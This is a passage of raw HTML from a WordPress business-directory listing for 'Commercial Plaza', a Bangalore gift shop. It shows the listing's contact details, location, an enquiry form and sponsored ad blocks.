ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-18429 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-business cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="18429">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="1000" height="537" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India.jpg" class="attachment-large size-large" alt="Listing cover image" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India.jpg 1000w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-300x161.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-600x322.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-300x300.png')"
                                alt=""
                                title="tb2 logo"
                                caption=""
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            Commercial Plaza                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul class="no-list-style">
            
                                                
<li id="cta-33bcd9" class="lmb-calltoaction">
    <a href="tel:9845166761" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_products-enquiry_toggle" data-section-id="products-enquiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Products &amp; Enquiry
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-contact_toggle" data-section-id="faq-contact" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        FAQ &amp;  Contact 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews-rating_toggle" data-section-id="reviews-rating" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews &amp; Rating
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
																												
<li id="qa-6c8424" class=" ml-track-btn">
    <a href="http://maps.google.com/maps?daddr=Bangalore%2C+Karnataka%2C+India" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Get directions</span>
    </a>
</li>																
<li id="qa-679f76" class=" ml-track-btn">
    <a href="tel:9845166761" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>																
<li id="qa-f25f25" class=" ml-track-btn">
    <a href="mailto:abdulaleem_07@yahoo.com" rel="nofollow">
    	<i class="icon-email-outbox"></i>    	<span>Enquire Now</span>
    </a>
</li>																
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:18429,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/10\/tb2-150x150.png&quot;,&quot;title&quot;:&quot;Commercial Plaza&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/commercial-plaza\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_5H3C8wy">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5> About Us</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>Gift &amp; Novelty Shops</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-terms" id="block_8nC6Blj">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Business Type</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/business-type/services-provider/" >
					<span class="cat-icon" style="background-color: #dd9933;">
									<i class="mi perm_camera_mic" style=""></i>
							</span>
					<span class="category-name">Services Provider</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-categories" id="block_KjdK3W4">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Categories</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/gift-shops/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">Gift Shops</span>
				</a>
						</li>
			</ul>
</div>

		</div>
	</div>
</div>
<div class="col-md-12 block-type-details" id="block_k5JWuxa">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact Detail</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi call"></i>
                                                <span class="wp-editor-content"><div class="c27-display-button" data-listing-id="18429" data-field-id="job_phone">Show Number</div> </span>
                    </li>
                                    <li>
                                                    <i class="mi language"></i>
                                                <span class="wp-editor-content"><div class="c27-display-button" data-listing-id="18429" data-field-id="job_email">Show Email</div> </span>
                    </li>
                                    <li>
                                                    <i class="mi account_box"></i>
                                                <span class="wp-editor-content">Abdul Aleem </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-table" id="block_o9a5ZAK">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Business Facts </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Business Address</div>
                        <div class="item-property">Shivaji Nagar 4th cross 286/1 </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-location block-field-job_location" id="block_0itJr3C">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Location</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;12.97160&quot;,&quot;marker_lng&quot;:&quot;77.59456&quot;,&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/10\/tb2-150x150.png&quot;}}],&quot;skin&quot;:&quot;skin1&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul class="no-list-style">
											<li>
							<p>Bangalore, Karnataka, India</p>
															<div class="location-address">
									<a href="http://maps.google.com/maps?daddr=Bangalore%2C+Karnataka%2C+India" target="_blank">
										Get Directions									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_NEZeTE6">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Region</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/region/bangalore/" >
					<span class="cat-icon" style="background-color: #81d742;">
									<i class="mi location_on" style=""></i>
							</span>
					<span class="category-name">Bangalore</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-raw" id="block_nQGBXl2">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-7895" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=7895 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Post Business / Personal Ads</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            </div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-raw" id="block_eLCiqdG">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20015" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20015 data-placement="" href="https://tohrabazarbusiness.com/make-webpage/?listing_type=real-estate" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="715" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-300x199.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-600x397.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Property for Sale / Rent. No Commission</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20489" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20489 data-placement="" href="https://www.edujobtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_products-enquiry">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            </div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_0HOnvYu">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5> Enquiry </h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p18429-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/commercial-plaza/#wpcf7-f13-p18429-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p18429-o1" /><input type="hidden" name="_wpcf7_container_post" value="18429" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="18429" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_6D1nRxA">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20017" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20017 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1069" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-300x297.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-1024x1014.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-768x760.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-600x594.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Hotel & Restaurants on TB2</span></div>
